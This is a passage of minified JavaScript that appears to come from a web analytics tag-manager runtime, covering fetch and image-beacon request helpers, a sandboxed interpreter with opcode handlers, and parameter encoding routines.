function cd(a,b,c,d,e){if(dd()){var f=oa(Object,"assign").call(Object,{},bd);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=ad(a,b);h?d==null||d():e==null||e();return h}ed(a,d,e);return!0}function dd(){return typeof w.fetch==="function"}function fd(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function gd(){var a=w.performance;if(a&&sb(a.now))return a.now()}
function hd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function id(){return w.performance||void 0}function jd(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Sc=function(a,b,c,d){var e=new Image(1,1);Nc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},ed=$c;function kd(a,b){return this.evaluate(a)&&this.evaluate(b)}function ld(a,b){return this.evaluate(a)===this.evaluate(b)}function md(a,b){return this.evaluate(a)||this.evaluate(b)}function nd(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function od(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function pd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof db&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var qd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,rd=function(a){if(a==null)return String(a);var b=qd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},sd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},td=function(a){if(!a||rd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!sd(a,"constructor")&&!sd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
sd(a,b)},ud=function(a,b){var c=b||(rd(a)=="array"?[]:{}),d;for(d in a)if(sd(a,d)){var e=a[d];rd(e)=="array"?(rd(c[d])!="array"&&(c[d]=[]),c[d]=ud(e,c[d])):td(e)?(td(c[d])||(c[d]={}),c[d]=ud(e,c[d])):c[d]=e}return c};function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.fa=new Ia;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.fa.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Va(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.fa.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.fa.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.fa.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Fc=function(){for(var a=this.fa.Fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.fa.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.fa.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,Aa(Ea.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Ea.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(Aa(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,Aa(Ea.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.fa.has(a)};k.Va=function(){this.Ja=!0;Object.freeze(this.values)};k.Cb=function(){return this.Ja};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Md=b;this.fa=new Ia;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.za())};k.invoke=function(a){return this.Md.call.apply(this.Md,[new zd(this,a)].concat(Aa(Ea.apply(1,arguments))))};k.apply=function(a,b){return this.Md.apply(new zd(this,a),b)};k.Pb=function(a){var b=Ea.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(Aa(b)))}catch(c){}};
k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Va=function(){this.Ja=!0};k.Cb=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};xa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};xa(Bd,yd);var zd=function(a,b){this.Md=a;this.M=b};
zd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?ab(b,a):a};zd.prototype.getName=function(){return this.Md.getName()};zd.prototype.Nd=function(){return this.M.Nd()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;var b;a:if(a==void 0||Array.isArray(a)||td(a))b=!0;else{switch(typeof a){case "boolean":case "number":case "string":case "function":b=!0;break a}b=!1}if(b)throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.fa=new Ia;this.fa.set("then",Gd(this));this.fa.set("catch",Gd(this,!0));this.fa.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.M.pb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Va=function(){this.Ja=!0};Hd.prototype.Cb=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(u){return B(u,b,1)},function(u){return Promise.reject(B(u,b,1))});if(g instanceof db){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var u=
[],v=0;v<arguments.length;v++)u[v]=Id(arguments[v],b,c);var x=new La(b?b.Nd():new Ka);b&&x.Wd(b.rb());return f(Xa(17)?g.apply(x,u):g.invoke.apply(g,[x].concat(Aa(u))))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof Fd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Bb(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(td(g)){var p=new db;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var u=Ea.apply(0,arguments),v=[],x=0;x<u.length;x++)v[x]=B(this.evaluate(u[x]),b,c);return f(this.M.nj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;default:}if(g!==void 0&&t)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Aa(Ea.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Va(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Va(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(Aa(Ea.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Aa(Ea.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ha("break"),Md=new Ha("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Va(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Xa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Va(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.M)}throw Va(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Xa(17)?q.apply(this.M,r):q.invoke.apply(q,[this.M].concat(Aa(r)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var t=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.M].concat(Aa(t)))}}if(d instanceof Ad||d instanceof db||d instanceof Hd){if(d.has(e)){var u=d.get(e);if(u instanceof Ad){var v=xd(f);return Xa(17)?u.apply(this.M,v):u.invoke.apply(u,[this.M].concat(Aa(v)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Va(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Ea.apply(0,arguments),b=this.M.pb(),c=$a(b,a);if(c instanceof Ha)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}
function Ud(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Gh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ha(a,this.evaluate(b))}function Xd(a,b){var c=Ea.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(Aa(c));this.M.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=$a(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof db||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.za(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Va(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var t=0;t<f.length();t++){var u=f.get(t);r.add(u,q.get(u))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),l=g.pb();for(e(g,l);ab(l,b);){var n=$a(l,h);if(n instanceof Ha){if(n.type==="break")break;if(n.type==="return")return n}var p=g.pb();e(l,p);ab(p,c);l=p}}
function me(a,b){var c=Ea.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Ea.apply(0,arguments),g=d.pb();g.rb()===void 0&&g.Wd(this.M.rb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=$a(g,c);if(r instanceof Ha)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.M;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Va(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof db||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=$a(this.M,d);if(e instanceof Ha)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new db,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Ea.apply(0,arguments)}function Je(a){return new Ha("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Va(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof db)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ha){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ha&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=$a(this.M,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=$a(this.M,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ha)return d}catch(h){if(!(h instanceof Ua&&h.on))throw h;var e=this.M.pb();a!==""&&(h instanceof Ua&&(h=h.Gn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=$a(e,f);if(g instanceof Ha)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ua&&f.on))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ha)return e;if(c)throw c;if(d instanceof Ha)return d};var cf=function(){this.D=new bb;bf(this)};cf.prototype.execute=function(a){return this.D.Nj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Va();var f=String(c);a.D.D.set(f,e);Ya.set(f,e)};b("map",ye);b("and",kd);b("contains",nd);b("equals",ld);b("or",md);b("startsWith",od);b("variable",pd)};cf.prototype.Rb=function(a){this.D.Rb(a)};var ef=function(){this.J=!1;this.D=new bb;df(this);this.J=!0};ef.prototype.execute=function(a){return ff(this.D.Nj(a))};var gf=function(a,b,c){return ff(a.D.Lp(b,c))};ef.prototype.Va=function(){this.D.Va()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Va();a.D.D.set(e,f);Ya.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Nd=function(){return this.D.Nd()};ef.prototype.Rb=function(a){this.D.Rb(a)};ef.prototype.fd=function(a){this.D.fd(a)};
function ff(a){if(a instanceof Ha||a instanceof Ad||a instanceof wd||a instanceof db||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Uh,e=a.Bj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.rq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Rn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Nn;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var t=of(5,3),u=r.split("-"),v=u[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=u[1];q=""+t+lf(1+x.length)+(a.Ar||0)+x}}else q="";var y=a.ks,z=a.canonicalId,C=a.Sa,E=a.Yt,H=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var M=a.yq;M=M===void 0?{}:M;for(var fa=[],ba=m(Object.keys(M)),P=ba.next();!P.done;P=ba.next()){var S=P.value;fa[Number(S)]=M[S]}if(fa.length){var na=of(10,3),la;if(fa.length===0)la=lf(0);else{for(var V=[],U=0,ia=!1,ta=0;ta<fa.length;ta++){ia=!0;var pa=ta%6;fa[ta]&&(U|=1<<pa);pa===5&&(V.push(lf(U)),U=0,ia=!1)}ia&&V.push(lf(U));la=V.join("")}var Na=la;I=""+na+lf(Na.length)+Na}else I="";var Sa=a.Hr,nb=a.Ur,cb=a.ls;return H+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(cb?""+of(14,1)+lf(cb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=jb(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Ub(a),d=b.slice(-2),e=[].concat(Aa(d),Aa(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(Aa(e),Aa(d)));return ib(String.fromCharCode.apply(String,Aa(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{lo:a("consent"),qk:a("convert_case_to"),rk:a("convert_false_to"),sk:a("convert_null_to"),tk:a("convert_true_to"),uk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),uh:a("instance_name"),Pp:a("live_only"),Qp:a("malware_disabled"),METADATA:a("metadata"),Tp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Sp:a("once_per_event"),Cm:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Lm:a("setup_tags"),Fh:a("tag_id"),Wm:a("teardown_tags")}}();
